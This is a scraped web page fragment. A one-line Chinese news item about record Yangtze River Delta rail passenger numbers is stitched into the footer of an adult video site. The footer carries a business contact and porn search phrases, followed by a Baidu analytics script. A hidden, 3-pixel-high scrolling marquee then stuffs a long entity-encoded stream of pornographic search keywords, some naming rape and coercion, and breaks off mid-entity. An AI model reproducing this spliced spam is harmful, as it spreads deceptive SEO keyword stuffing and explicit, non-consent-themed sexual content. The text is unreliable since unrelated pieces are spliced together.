&#x51FA;&#x95E8;&#x8E0F;&#x9752;&#x8D4F;&#x6625;。&#x636E;&#x94C1;&#x8DEF;&#x90E8;&#x95E8;&#x6D88;&#x606F;，&#x521A;&#x521A;&#x8FC7;&#x53BB;&#x7684;&#x5468;&#x516D;(4&#x6708;1&#x65E5;)，&#x957F;&#x4E09;&#x89D2;&#x94C1;&#x8DEF;  &#x53D1;&#x9001;&#x65C5;&#x5BA2;2 8 7&#x4E07;&#x4EBA;&#x6B21;，&#x521B;&#x4E0B;&#x4ECA; &#x5E74;&#x4EE5;&#x6765;&#x5355;&#x65E5; &#x5BA2;&#x53D1;&#x91CF;&#x65B0;&#x9AD8;。 </div></div></div></div></div></div></main><footer class="footer bg-dark text-light py-4 mt-5"><div class="F7031b293249 container"><div class="6761101b308a row"><div class="A231a8e86d3b347515 col-md-6 text-md-end"><p class="D92f92ca2e2a mb-0">商务合作：@wwwxgavcc</p></div><div class="48e222cf7b6335f9cd4e6 col-md-6 text-md-end"><p class="114d7ad42713 mb-0">&copy; 2026 &#x897F;&#x74DC;AV All Rights Reserved.</p></div><div class="7005f2472b56 col-md-6 text-md-end"><p class="1885c0e8bd1d375fee mb-0">国产成人激情电影_欧美精品久久久久久久久久丰满_国产激情久久久久久熟女老人</p></div></div></div></footer><script src="/template/modern/js/bootstrap.bundle.min.js"></script> <script src="/template/modern/js/main.js"></script> <script src="/template/modern/js/tj.js"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?77e403a28aa1012d62d271cacbd2573b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body><table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">&#20013;&#22269;&#20154;&#22971;&#34987;&#20004;&#20010;&#32769;&#22806;&#19977;&#80;&#44;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#28459;&#30011;&#44;&#20037;&#20037;&#20011;&#31934;&#21697;&#31995;&#21015;&#44;&#26085;&#26412;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#25773;&#25918;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#26080;&#30721;&#35270;&#39057;&#44;&#27185;&#26691;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#33394;&#65;&#29255;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#44;&#39321;&#34121;&#20234;&#34121;&#20234;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#32423;&#40644;&#33394;&#44;&#65;&#19968;&#32423;&#40644;&#33394;&#29255;&#44;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#44;&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#44;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#35270;&#39057;&#44;&#25104;&#20154;&#65;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#65;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;&#44;&#22810;&#20154;&#24615;&#28608;&#28872;&#30340;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39640;&#28165;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#20154;&#21306;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20813;&#36153;&#40644;&#29255;&#44;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#25104;&#20154;&#31934;&#21697;&#44;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#31934;&#21697;&#20081;&#30721;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#24029;&#44;&#31934;&#21697;&#20154;&#22934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#36259;&#29233;&#44;&#32654;&#22899;&#28526;&#21943;&#20986;&#30333;&#27974;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#24433;&#38498;&#44;&#26085;&#38889;&#97;&#118;&#24433;&#29255;&#22312;&#32447;&#25773;&#25918;&#26085;&#38889;&#31934;&#21697;&#31532;&#19977;&#39029;&#44;&#20122;&#27431;&#32654;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#66;&#66;&#66;&#88;&#88;&#8553;&#27431;&#32654;&#31934;&#21697;&#44;&#57;&#55;&#30007;&#22899;&#20813;&#36153;&#20844;&#24320;&#35270;&#39057;&#44;&#22823;&#23610;&#24230;&#21866;&#21866;&#32593;&#31449;&#20813;&#36153;&#44;&#22269;&#20135;&#23567;&#35270;&#39057;&#19968;&#21306;&#44;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#22336;&#44;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#30475;&#40644;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#44;&#25104;&#20154;&#26080;&#30721;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#19977;&#23544;&#103;&#44;&#21452;&#39134;&#22269;&#20135;&#22899;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#31532;&#20108;&#39029;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35266;&#30475;&#44;&#26497;&#21697;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#20474;&#21435;&#40065;&#23159;&#23159;&#20845;&#26376;&#33394;&#32508;&#21512;&#44;&#24046;&#24046;&#28459;&#30011;&#30331;&#24405;&#22312;&#32447;&#35266;&#30475;&#39029;&#38754;&#20837;&#21475;&#44;&#29087;&#22899;&#24378;&#22903;&#31995;&#21015;&#20013;&#25991;&#23383;&#24149;&#44;&#22905;&#34987;&#26426;&#22120;&#21453;&#22797;&#24378;&#21046;&#39640;&#28526;&#50;&#48;&#50;&#48;&#38738;&#33609;&#22269;&#20135;&#57;&#114;&#22312;&#32447;&#44;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;&#20174;&#26089;&#24178;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#22871;&#20013;&#20986;&#26080;&#30721;&#44;&#32654;&#22899;&#38706;&#33016;&#49;&#48;&#48;&#37;&#26080;&#25377;&#25377;&#44;&#20122;&#27954;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#23569;&#22919;&#21448;&#33394;&#21448;&#29245;&#21448;&#39640;&#28526;&#30475;&#20320;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#31119;&#21033;&#20108;&#21306;&#44;&#30007;&#22899;&#25630;&#40644;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#24191;&#21578;&#44;&#22899;&#20154;&#22841;&#33151;&#39640;&#28526;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#25163;&#26426;&#22312;&#32447;&#44;&#40644;&#33394;&#28608;&#24773;&#30005;&#24433;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23567;&#35828;&#19968;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#28608;&#24773;&#44;&#20813;&#36153;&#30475;&#39269;&#28212;&#38590;&#32784;&#30340;&#23569;&#22919;&#36719;&#20214;&#44;&#29087;&#22899;&#32933;&#29087;&#53;&#48;&#48;&#37096;&#35270;&#39057;&#44;&#22899;&#20154;&#19982;&#20844;&#25304;&#20132;&#37217;&#20840;&#36807;&#22899;&#20813;&#36153;&#44;&#24433;&#38899;&#20808;&#38155;&#30005;&#24433;&#19977;&#32423;&#20262;&#29702;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26085;&#38889;&#19987;&#21306;&#118;&#97;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#35270;&#39057;&#44;&#31934;&#21697;&#65;&#65;&#65;&#65;&#24040;&#20083;&#44;&#31895;&#22823;&#40657;&#20154;&#24040;&#31934;&#22823;&#25112;&#27431;&#32654;&#25104;&#20154;&#44;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#22312;&#32447;&#19981;&#21345;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#32508;&#21512;&#21478;&#31867;&#33258;&#25293;&#20122;&#27954;&#21160;&#22270;&#44;&#23569;&#22919;&#21320;&#22812;&#24615;&#24433;&#38498;&#31169;&#20154;&#24433;&#38498;&#25104;&#37117;&#44;&#74;&#65;&#80;&#65;&#78;&#23569;&#22919;&#27927;&#28577;&#86;&#68;&#69;&#79;&#83;&#44;&#22269;&#20135;&#32508;&#21512;&#24615;&#28608;&#24773;&#32593;&#31449;&#44;&#20013;&#22269;&#23569;&#22919;&#19979;&#38754;&#27611;&#33592;&#33592;&#44;&#31934;&#21697;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#26080;&#30721;&#20813;&#36153;&#36719;&#20214;&#44;&#54;&#55;&#49;&#57;&#52;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#28608;&#24773;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22899;&#20154;&#49;&#54;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#22825;&#22825;&#26356;&#26032;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#44;&#22269;&#20135;&#32769;&#22836;&#32769;&#22826;&#20316;&#29233;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#33292;&#22836;&#19968;&#36335;&#21521;&#19979;&#25506;&#32034;&#25214;&#21040;&#33457;&#26421;&#44;&#21834;&#32769;&#24072;&#29992;&#21147;&#23567;&#38634;&#22909;&#26834;&#44;&#22269;&#20135;&#32;&#97;&#8242;&#32423;&#29702;&#35770;&#29255;&#26080;&#30721;&#44;&#20813;&#36153;&#19968;&#32423;&#97;&#97;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#36825;&#37324;&#21482;&#31934;&#21697;&#28909;&#22312;&#32447;&#33719;&#21462;&#44;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#38889;&#26080;&#30721;&#35270;&#39057;&#32593;&#31449;&#25628;&#32034;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#32593;&#44;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#30340;&#27611;&#29255;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20813;&#36153;&#44;&#22269;&#20135;&#30495;&#23454;&#39640;&#28526;&#22826;&#29245;&#20102;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#20013;&#20986;&#29190;&#20083;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#32593;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#119;&#119;&#119;&#44;&#27431;&#32654;&#28608;&#24773;&#49;&#56;&#31105;&#44;&#57;&#57;&#22269;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#19996;&#20140;&#28909;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19997;&#34972;&#44;&#22269;&#20135;&#57;&#57;&#114;&#101;&#54;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#26524;&#20923;&#20256;&#23186;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#22235;&#21306;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#22269;&#20135;&#31934;&#21697;&#44;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23429;&#22108;&#22108;&#44;&#29233;&#24773;&#23707;&#35770;&#22363;&#25104;&#20154;&#40644;&#33394;&#29255;&#97;&#44;&#23569;&#22919;&#20013;&#20986;&#35270;&#39057;&#44;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#36229;&#30896;&#20813;&#36153;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#25644;&#36816;&#44;&#20813;&#36153;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#114;&#101;&#44;&#23047;&#22971;&#34987;&#20132;&#25442;&#31895;&#21448;&#22823;&#21448;&#30828;&#27611;&#29255;&#44;&#56;&#56;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#29305;&#32423;&#27611;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#32769;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#44;&#27431;&#32654;&#20081;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#27874;&#22810;&#37326;&#21513;&#34915;&#44;&#25026;&#29233;&#97;&#118;&#24615;&#33394;&#97;&#118;&#31881;&#23273;&#97;&#118;&#44;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#28145;&#22812;&#20813;&#36153;&#35270;&#39057;&#44;&#22899;&#20154;&#25170;&#24320;&#33151;&#35753;&#30007;&#20154;&#25413;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#29255;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#118;&#54;&#54;&#44;&#20122;&#27954;&#29087;&#22899;&#119;&#119;&#119;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#28608;&#24773;&#22235;&#23556;&#23159;&#23159;&#44;&#57;&#49;&#35270;&#39057;&#22312;&#20154;&#20154;&#28073;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#31934;&#21697;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#24050;&#28385;&#21313;&#20843;&#23681;&#30005;&#35270;&#21095;&#22992;&#24351;&#44;&#27185;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#26368;&#44;&#29577;&#22899;&#24515;&#32463;&#20043;&#38452;&#38451;&#32467;&#21512;&#49;&#26446;&#20029;&#29645;&#44;&#20122;&#27431;&#20813;&#36153;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#21035;&#40644;&#30340;&#24773;&#20387;&#22836;&#20687;&#22270;&#29255;&#44;&#25353;&#25705;&#22899;&#26381;&#21153;&#20840;&#36807;&#31243;&#44;&#27498;&#27498;&#28459;&#30011;&#30331;&#24405;&#39029;&#38754;&#20813;&#36153;&#28459;&#30011;&#20837;&#21475;&#39318;&#39029;&#32593;&#39029;&#44;&#12298;&#25105;&#30340;&#31354;&#22992;&#32769;&#23110;&#12299;&#20813;&#36153;&#38405;&#35835;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#77;&#86;&#35270;&#39057;&#22312;&#32447;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#26368;&#26032;&#20813;&#36153;&#25163;&#26426;&#20013;&#25991;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#20170;&#22825;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#26368;&#36817;&#20813;&#36153;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#31532;&#19968;&#23395;&#27468;&#35789;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#29190;&#20083;&#98;&#111;&#111;&#98;&#118;&#44;&#100;&#101;&#111;&#115;&#24040;&#22823;&#44;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#21478;&#31867;&#33394;&#21306;&#22855;&#31859;&#44;&#22235;&#34382;&#43;&#26080;&#30721;&#44;&#65;&#86;&#22312;&#32447;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#26377;&#30721;&#22312;&#32447;&#44;&#22909;&#28072;&#22909;&#30828;&#22909;&#29245;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#32423;&#29255;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#97;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#44;&#19968;&#32423;&#20570;&#97;&#29233;&#26080;&#30721;&#24615;&#33394;&#27704;&#20037;&#20813;&#36153;&#44;&#29305;&#40644;&#65;&#118;&#19968;&#32423;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#118;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#29087;&#22919;&#28608;&#24773;&#35270;&#39057;&#44;&#25104;&#20154;&#21320;&#22812;&#24615;&#97;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#19968;&#32423;&#40644;&#33394;&#27611;&#29255;&#44;&#26085;&#26412;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#40644;&#33394;&#27611;&#29255;&#35270;&#39057;&#29305;&#32423;&#35270;&#39057;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#40065;&#32593;&#20013;&#21320;&#30005;&#24433;&#44;&#19968;&#32423;&#20840;&#40644;&#23569;&#22919;&#24615;&#33394;&#29983;&#27963;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#97;&#27611;&#29255;&#26085;&#26412;&#44;&#20122;&#27954;&#26085;&#26412;&#23159;&#23159;&#20037;&#20037;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#25104;&#31934;&#21697;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#26085;&#26412;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#35092;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#23159;&#23159;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#44;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#57;&#55;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32593;&#22336;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#32423;&#22825;&#22530;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#22269;&#20135;&#44;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#44;&#26080;&#30721;&#97;&#118;&#20813;&#36153;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#109;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25442;&#33080;&#44;&#26085;&#26412;&#120;&#120;&#32593;&#31449;&#44;&#54;&#57;&#35270;&#39057;&#25104;&#20154;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#109;&#109;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#32593;&#44;&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#44;&#22269;&#20135;&#35270;&#39057;&#33394;&#44;&#27442;&#33394;&#24433;&#38899;&#44;&#25104;&#24180;&#20154;&#24615;&#29983;&#27963;&#35270;&#39057;&#44;&#30007;&#20154;&#21449;&#22899;&#20154;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#21513;&#34915;&#19968;&#21306;&#44;&#22855;&#31859;&#24433;&#33394;&#55;&#55;&#55;&#22235;&#33394;&#22312;&#32447;&#39318;&#39029;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#29408;&#29408;&#29408;&#29408;&#24433;&#35270;&#44;&#22855;&#31859;&#55;&#55;&#55;&#22235;&#33394;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#44;&#22855;&#31859;&#24433;&#35270;&#26368;&#26032;&#22235;&#33394;&#56;&#56;&#56;&#56;&#56;&#44;&#34588;&#33216;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#39640;&#28165;&#57;&#55;&#55;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#21478;&#31867;&#32508;&#21512;&#22270;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#33258;&#25293;&#22270;&#29255;&#19987;&#21306;&#49;&#50;&#51;&#12290;&#44;&#25104;&#183;&#20154;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;&#39321;&#34121;&#44;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#31119;&#35266;&#30475;&#44;&#27431;&#32654;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20813;&#36153;&#26080;&#20154;&#21306;&#30007;&#30007;&#30721;&#21345;&#20108;&#21345;&#44;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#26085;&#26412;&#26080;&#36974;&#25377;&#21560;&#20083;&#35270;&#39057;&#44;&#20122;&#24030;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27704;&#20037;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#21320;&#22812;&#40635;&#35910;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#86;&#20037;&#20037;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#26085;&#26412;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#20122;&#27954;&#31934;&